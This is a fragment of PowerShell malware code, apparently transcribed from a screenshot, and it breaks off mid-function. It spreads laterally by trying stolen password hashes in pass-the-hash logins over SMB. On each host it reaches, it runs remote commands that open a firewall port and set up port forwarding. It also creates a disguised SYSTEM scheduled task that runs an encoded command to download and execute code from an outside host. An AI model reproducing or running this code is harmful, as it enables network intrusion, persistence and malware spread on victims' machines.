 function copyrun {
Param(
[parameter(Mandatory=$true)][String]$ip,
[parameter(Mandatory=$true)][String]$thedomain,
[parameter(Mandatory=$true)][String]$user
)
if($thedomain -eq 'localhost'){
$ipchash = $allhash
}else{
$ipchash = $gethashs
}
for($i = 0; $i -lt $ipchash.Count; $i++){
$script:tmpip = $ip
$script:tmpuser = $user
$script:tmphash = ""
$script:sign = ""
try{
[string]$list_rst = Invoke-SMBC -Domain $thedomain -Username $user -Hash $ipchash[$i] -Action
List -Source \\$ip\users -verbose
if($list_rst.IndexOf("failed to authenticate") -eq '-1'){
try{
[string]$exec_rst = Invoke-SE -Target $ip -Domain $thedomain -Username $user -Hash
$ipchash[$i] -Command 'netsh.exe firewall add portopening tcp 65533 DNS&netsh
interface portproxy add v4tov4 listenport=65533 connectaddress=1.1.1.1
connectport=53&schtasks /create /ru system /sc MINUTE /mo 40 /st 07:00:00 /tn
"\Microsoft\windows\Rass" /tr "powershell -nop -ep bypass -e
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG
8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBt
AC8AdwBtAD8AcwBtAGIAJwApAA==" /F'
}catch{}
if($exec_rst.IndexOf("Command executed") -ne '-1'){
return